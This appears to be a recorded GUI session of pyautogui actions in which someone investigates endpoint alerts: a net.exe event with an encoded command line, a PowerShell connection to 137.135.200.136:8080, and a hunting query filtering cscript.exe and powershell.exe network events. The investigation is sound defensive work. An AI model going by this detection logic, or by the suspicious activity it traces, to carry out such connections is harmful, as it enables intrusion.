
# Step: Open the net.exe creation event and highlight parts of its encoded command line
pyautogui.click(665, 383)

pyautogui.scroll(-5, 712, 146)
pyautogui.doubleClick(713, 146)

pyautogui.click(757, 172)
pyautogui.moveTo(725, 224); pyautogui.dragTo(780, 295)

pyautogui.scroll(-2, 916, 481)
pyautogui.scroll(-2, 758, 479)

pyautogui.moveTo(812, 518); pyautogui.dragTo(776, 517)
# Step: Close the net.exe event, load newer events, and open PowerShell's 137.135.200.136:8080 connection
pyautogui.click(715, 517)

pyautogui.press('Escape')
pyautogui.click(642, 333)

pyautogui.scroll(1, 581, 473)

pyautogui.click(596, 467)

pyautogui.scroll(-1, 649, 450)
pyautogui.scroll(-5, 618, 384)
pyautogui.scroll(-2, 618, 385)

# Step: Walk through the DeviceNetworkEvents table, RemoteIP column and cscript.exe filter in the query
pyautogui.click(522, 349)

pyautogui.moveTo(324, 317); pyautogui.dragTo(389, 317)

pyautogui.hotkey('ctrl', 'a')

pyautogui.click(293, 317)
pyautogui.hotkey('ctrl', 'a')
pyautogui.moveTo(356, 333); pyautogui.dragTo(627, 333)
pyautogui.click(557, 333)

pyautogui.moveTo(601, 412); pyautogui.dragTo(703, 411)
pyautogui.moveTo(714, 334); pyautogui.dragTo(773, 333)

pyautogui.moveTo(703, 411); pyautogui.dragTo(829, 412)
# Step: Point out the powershell.exe filter and RemoteIP and RemoteUrl projection, then run the query
pyautogui.moveTo(859, 350); pyautogui.dragTo(891, 333)

pyautogui.click(852, 333)
pyautogui.click(629, 365)

pyautogui.click(541, 349)

pyautogui.click(630, 349)
